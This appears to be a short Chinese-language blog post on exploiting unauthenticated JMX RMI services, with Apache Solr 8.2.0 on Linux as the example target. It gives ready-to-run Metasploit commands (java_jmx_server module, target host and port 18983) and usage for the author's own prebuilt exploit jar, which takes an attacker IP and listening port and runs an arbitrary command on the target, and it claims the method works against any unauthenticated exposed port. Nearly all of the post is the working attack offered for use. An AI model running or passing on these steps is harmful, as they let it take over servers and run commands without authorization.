前提:JMX RMI 不需认证
以apache solr 8.2.0 For linux为例。
方法1:
启动默认打开RMI端口:

启动msf:
use exploit/multi/misc/java_jmx_server
set RHOSTS 192.168.23.128
set RPORT 18983
run
理论上对JMX RMI暴露出来的未认证端口通吃。
方法2:
思路:

源代码:
https://gitlab.com/han0x7300/jmx_rmi_exploit
Usage:
java -jar JMXRMIRCE.jar [attacker's ip] [attacker's port that can listern] [JMX RMI service ip] [JMX RMI service port] [command]Example:
java -jar JMXRMIRCE.jar 192.168.23.154 4141 192.168.23.128 18983 "cat /etc/os-release"
也可以直接用我打包好的jar包。jre 1.8可用。
参考: * https://mogwailabs.de/blog/2019/04/attacking-rmi-based-jmx-services/ * https://www.bbsmax.com/A/Gkz1pPOQdR/